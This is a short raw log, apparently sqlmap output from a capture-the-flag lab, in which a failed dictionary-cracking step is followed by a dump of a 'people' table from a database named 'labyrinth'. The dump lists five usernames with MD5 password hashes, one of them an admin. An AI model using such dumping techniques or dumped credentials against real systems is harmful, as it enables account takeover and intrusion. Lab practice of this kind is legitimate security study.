 [11:02:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[11:02:16] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:02:16] [WARNING] multiprocessing hash cracking is currently not supported on
[11:02:53] [WARNING] no clear password(s) found
Database: labyrinth
Table: people
[5 entries]
+----------+--------------+----------------------------------+------------------
| idPeople | namePeople   | passwordPeople                   | permissionPeople
+----------+--------------+----------------------------------+------------------
| 1        | Eurycliedes  | 42354020b68c7ed28dcdeabd5a2baf8e | user
| 2        | Menekrates   | 0b3bebe266a81fbfaa79db1604c4e67f | user
| 3        | Philostratos | b83f966a6f5a9cff9c6e1c52b0aa635b | user
| 4        | Daedalus     | b8e4c23686a3a12476ad7779e35f5eb6 | user
| 5        | M!n0taur     | 1765db9457f496a39859209ee81fbda4 | admin
+----------+--------------+----------------------------------+------------------